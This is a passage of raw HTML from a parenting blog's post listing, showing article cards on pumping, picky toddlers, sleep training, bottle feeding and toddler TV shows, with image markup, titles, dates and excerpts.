https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/how-to-wean-off-pumping-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/how-to-wean-off-pumping-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-to-wean-off-pumping/" >
				How To Wean Off Pumping: The Complete Lowdown			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 25, 2020		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>So, you are ready to stop pumping!&nbsp;I&#8217;m guessing this is not a decision you came to easily. Or, maybe you are just over it. Either</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4880 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/meal-ideas-for-picky-toddlers/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4900" alt="Toddler eating soup. Meal ideas for picky toddlers." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/meal-ideas-for-picky-toddlers-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/meal-ideas-for-picky-toddlers-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/meal-ideas-for-picky-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/meal-ideas-for-picky-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/meal-ideas-for-picky-toddlers-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/meal-ideas-for-picky-toddlers-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-4900" alt="Toddler eating soup. Meal ideas for picky toddlers." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/meal-ideas-for-picky-toddlers-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/meal-ideas-for-picky-toddlers-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/meal-ideas-for-picky-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/meal-ideas-for-picky-toddlers-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/meal-ideas-for-picky-toddlers/" >
				Meal Ideas for Picky Toddlers: 5 Must Try Recipes			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 20, 2020		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: October 23, 2025 Feeding time could end up ruining the day for you and your picky toddler. And on top of that, in</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4689 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/working-from-home-with-a-toddler-schedule/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4701" alt="Mom working from home with a toddler. Working from home with a toddler schedule." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/08/working-from-home-with-a-toddler-schedule-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/08/working-from-home-with-a-toddler-schedule-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/08/working-from-home-with-a-toddler-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/08/working-from-home-with-a-toddler-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/08/working-from-home-with-a-toddler-schedule-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/08/working-from-home-with-a-toddler-schedule-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-4701" alt="Mom working from home with a toddler. Working from home with a toddler schedule." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/08/working-from-home-with-a-toddler-schedule-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/08/working-from-home-with-a-toddler-schedule-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/08/working-from-home-with-a-toddler-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/08/working-from-home-with-a-toddler-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/working-from-home-with-a-toddler-schedule/" >
				Working From Home With A Toddler (Or Baby) Schedule			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 22, 2020		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>If you find yourself working from home with a toddler or baby then you have come to the right place. I will be reviewing everything</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4515 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/pumping-schedule/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4649" alt="Mom sitting next to baby and using a breast pump. This article discusses the best sample pumping schedules." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/07/pumping-schedule-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/07/pumping-schedule-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/07/pumping-schedule-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/07/pumping-schedule-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/07/pumping-schedule-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/07/pumping-schedule-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-4649" alt="Mom sitting next to baby and using a breast pump. This article discusses the best sample pumping schedules." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/07/pumping-schedule-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/07/pumping-schedule-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/07/pumping-schedule-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/07/pumping-schedule-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/pumping-schedule/" >
				Sample Pumping Schedules for the First Year			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 27, 2020		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: April 26, 2024 Whether you are exclusively pumping for your baby or looking to combine breastfeeding and pumping, it can be very difficult</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4286 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/sleep-training-mistakes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4308" alt="The worse sleep training mistakes new moms make." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/06/worst-sleep-training-mistakes-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/06/worst-sleep-training-mistakes-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/06/worst-sleep-training-mistakes-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/06/worst-sleep-training-mistakes-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/06/worst-sleep-training-mistakes-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/06/worst-sleep-training-mistakes-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-4308" alt="The worse sleep training mistakes new moms make." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/06/worst-sleep-training-mistakes-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/06/worst-sleep-training-mistakes-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/06/worst-sleep-training-mistakes-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/06/worst-sleep-training-mistakes-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/sleep-training-mistakes/" >
				8 Worst Sleep Training Mistakes All Moms Should Avoid			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 13, 2020		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Sleep training is a very sensitive topic when it comes to mothers. Training your baby to sleep in his crib in his own room when</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4171 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/stop-baby-waking-at-night-out-of-habit/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4219" alt="How to stop baby waking at night out of habit." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/how-to-stop-baby-waking-at-night-out-of-habit-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/how-to-stop-baby-waking-at-night-out-of-habit-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/how-to-stop-baby-waking-at-night-out-of-habit-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/how-to-stop-baby-waking-at-night-out-of-habit-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/how-to-stop-baby-waking-at-night-out-of-habit-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/how-to-stop-baby-waking-at-night-out-of-habit-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-4219" alt="How to stop baby waking at night out of habit." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/how-to-stop-baby-waking-at-night-out-of-habit-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/how-to-stop-baby-waking-at-night-out-of-habit-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/how-to-stop-baby-waking-at-night-out-of-habit-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/05/how-to-stop-baby-waking-at-night-out-of-habit-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/stop-baby-waking-at-night-out-of-habit/" >
				How To Stop Baby Waking At Night Out Of Habit			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 30, 2020		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Let me guess, you found yourself here because you are exhausted and sick of trying to get your baby back to sleep at night. You</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3955 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/3-year-old-wont-go-to-bed/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3981" alt="Child awake and laying in bed with a stuffy. This article discusses what to do when your 3-year-old won&#039;t go to bed." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3981" alt="Child awake and laying in bed with a stuffy. This article discusses what to do when your 3-year-old won&#039;t go to bed." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/04/3-year-old-wont-go-to-bed-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/3-year-old-wont-go-to-bed/" >
				What To Do When Your 3-Year-Old Won&#8217;t Go To Bed At Night			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 2, 2020		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: May 8, 2024 I&#8217;m guessing you are here because you are in the same boat we have been at our house, your 3-year-old</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3900 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/best-toddler-shows-on-netflix/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3925" alt="Toddler holding tv remote - best toddler shows on Netflix." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3925" alt="Toddler holding tv remote - best toddler shows on Netflix." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/03/best-toddler-shows-on-Netflix-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/best-toddler-shows-on-netflix/" >
				Best Toddler Shows On Netflix For Kids To Watch Now			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 22, 2020		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Sometimes we get stuck at home with the kids. Maybe your kids are sick, your sick, or the world changes, in what seems like an</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3498 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/when-introduce-bottle-breastfed-baby/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3535" alt="When to introduce a bottl.e to a breastfed baby" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3535" alt="When to introduce a bottl.e to a breastfed baby" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/01/when-to-introduce-bottle-breastfed-baby-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/when-introduce-bottle-breastfed-baby/" >
				When To Introduce Bottle To Breastfed Baby			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 5, 2020		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>As a mom who exclusively pumped and formula fed my twins, I was very unsure of when to introduce a bottle to my third breastfed</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3387 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/preparing-formula-breastmilk-bottles-for-night-feeds/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-3473" alt="Person testing baby bottle temperature on wrist. This article discusses methods for preparing bottles for night feeds." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-3473" alt="Person testing baby bottle temperature on wrist. This article discusses methods for preparing bottles for night feeds." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image-640x549.png?strip=all&amp;lossy=1&amp;ssl=1 640w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2019/11/preparing-bottles-for-night-feeds-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/preparing-formula-breastmilk-bottles-for-night-feeds/" >
				How To Easily Prepare Bottles For Night Feeds (Formula &#038; Breastmilk)			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 21, 2019		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: April 3, 2024 Are you looking for a fast and efficient way for preparing bottles for night feeds? Then you have come to</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3337 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
